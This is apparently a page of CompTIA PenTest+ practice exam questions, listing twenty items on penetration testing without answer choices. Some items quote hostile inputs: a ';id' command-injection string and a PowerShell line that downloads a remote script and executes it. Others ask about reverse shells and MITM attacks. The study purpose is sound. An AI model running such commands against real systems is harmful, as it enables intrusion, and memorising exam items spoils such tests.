Exam 12: CompTIA PenTest+ Certification Exam
Exam 1: CompTIA A+ Certification Exam: Core 1471 Questions
Exam 2: CompTIA A+ Certification Exam: Core 2409 Questions
Exam 3: CompTIA Advanced Security Practitioner (CASP+) CAS-003442 Questions
Exam 4: CompTIA Advanced Security Practitioner (CASP+) CAS-004107 Questions
Exam 5: CompTIA Cloud Essentials+165 Questions
Exam 6: CompTIA CySA+ Certification Exam (CS0-002)294 Questions
Exam 7: CompTIA Cloud+ (CV0-002)48 Questions
Exam 8: CompTIA Cloud+67 Questions
Exam 9: CompTIA IT Fundamentals387 Questions
Exam 10: CompTIA Network+829 Questions
Exam 11: CompTIA Project+540 Questions
Exam 12: CompTIA PenTest+ Certification Exam165 Questions
Exam 13: CompTIA Server+66 Questions
Exam 14: CompTIA Server+ Certification Exam779 Questions
Exam 15: CompTIA Security+1 k+ Questions
Exam 16: CompTIA Security+ 2021129 Questions
Exam 17: CompTIA CTT+ Essentials378 Questions
Exam 18: CompTIA Linux+252 Questions
Select questions type
During an internal network penetration test, a tester recovers the NTLM password hash for a user known to have full administrator privileges on a number of target systems. Efforts to crack the hash and recover the plaintext password have been unsuccessful. Which of the following would be the BEST target for continued exploitation efforts?
(Multiple Choice)
4.8/5  (42)
(42)
At the beginning of a penetration test, the tester finds a file that includes employee data, such as email addresses, work phone numbers, computers names, and office locations. The file is hosted on a public web server. Which of the following BEST describes the technique that was used to obtain this information?
(Multiple Choice)
4.8/5  (31)
(31)
A company has engaged a penetration tester to perform an assessment for an application that resides in the company's DMZ. Prior to conducting testing, in which of the following solutions should the penetration tester's IP address be whitelisted?
(Multiple Choice)
4.8/5  (41)
(41)
A penetration tester is assessing the security of a web form for a client and enters ";id" in one of the fields. The penetration tester observes the following response:  Based on the response, which of the following vulnerabilities exists?
Based on the response, which of the following vulnerabilities exists?
(Multiple Choice)
4.8/5  (36)
(36)
A penetration tester reports an application is only utilizing basic authentication on an Internet-facing application. Which of the following would be the BEST remediation strategy?
(Multiple Choice)
4.8/5  (39)
(39)
A penetration tester ran the following Nmap scan on a computer: nmap -aV 192.168.1.5 The organization said it had disabled Telnet from its environment. However, the results of the Nmap scan show port 22 as closed and port 23 as open to SSH. Which of the following is the BEST explanation for what happened?
(Multiple Choice)
4.8/5  (37)
(37)
During testing, a critical vulnerability is discovered on a client's core server. Which of the following should be the NEXT action?
(Multiple Choice)
4.9/5  (34)
(34)
A vulnerability scan identifies that an SSL certificate does not match the hostname; however, the client disputes the finding. Which of the following techniques can the penetration tester perform to adjudicate the validity of the findings?
(Multiple Choice)
4.8/5  (39)
(39)
A penetration tester has been asked to conduct a penetration test on a REST-based web service. Which of the following items is required?
(Multiple Choice)
4.7/5  (41)
(41)
An energy company contracted a security firm to perform a penetration test of a power plant, which employs ICS to manage power generation and cooling. Which of the following is a consideration unique to such an environment that must be made by the firm when preparing for the assessment?
(Multiple Choice)
4.9/5  (38)
(38)
A security assessor completed a comprehensive penetration test of a company and its networks and systems. During the assessment, the tester identified a vulnerability in the crypto library used for TLS on the company's intranet-wide payroll web application. However, the vulnerability has not yet been patched by the vendor, although a patch is expected within days. Which of the following strategies would BEST mitigate the risk of impact?
(Multiple Choice)
4.9/5  (41)
(41)
A penetration tester has successfully exploited a vulnerability on an organization's authentication server and now wants to set up a reverse shell. The penetration tester finds that Netcat is not available on the target. Which of the following approaches is a suitable option to attempt NEXT?
(Multiple Choice)
4.7/5  (33)
(33)
If a security consultant comes across a password hash that resembles the following: b117525b345470c29ca3d8ac0b556ba8 Which of the following formats is the correct hash type?
(Multiple Choice)
4.8/5  (29)
(29)
A penetration tester has been hired to perform a penetration test for an organization. Which of the following is indicative of an error-based SQL injection attack?
(Multiple Choice)
4.9/5  (38)
(38)
An engineer, who is conducting a penetration test for a web application, discovers the user login process sends from field data using the HTTP GET method. To mitigate the risk of exposing sensitive information, the form should be sent using an:
(Multiple Choice)
4.9/5  (36)
(36)
When negotiating a penetration testing contract with a prospective client, which of the following disclaimers should be included in order to mitigate liability in case of a future breach of the client's systems?
(Multiple Choice)
4.9/5  (38)
(38)
A malicious user wants to perform an MITM attack on a computer. The computer network configuration is given below: IP: 192.168.1.20 NETMASK: 255.255.255.0 DEFAULT GATEWAY: 192.168.1.254 DHCP: 192.168.1.253 DNS: 192.168.10.10, 192.168.20.10 Which of the following commands should the malicious user execute to perform the MITM attack?
(Multiple Choice)
4.8/5  (36)
(36)
Given the following Python script:  Which of the following is where the output will go?
Which of the following is where the output will go?
(Multiple Choice)
4.9/5  (37)
(37)
Consider the following PowerShell command: powershell.exe IEX (New-Object Net.Webclient).downloadstring(http://site/script.ps1");Invoke-Cmdlet Which of the following BEST describes the actions performed by this command?
(Multiple Choice)
4.9/5  (40)
(40)
A software developer wants to test the code of an application for vulnerabilities. Which of the following processes should the software developer perform?
(Multiple Choice)
4.9/5  (38)
(38)
Showing 21 - 40 of 165
Filters
- Essay(0)
- Multiple Choice(0)
- Short Answer(0)
- True False(0)
- Matching(0)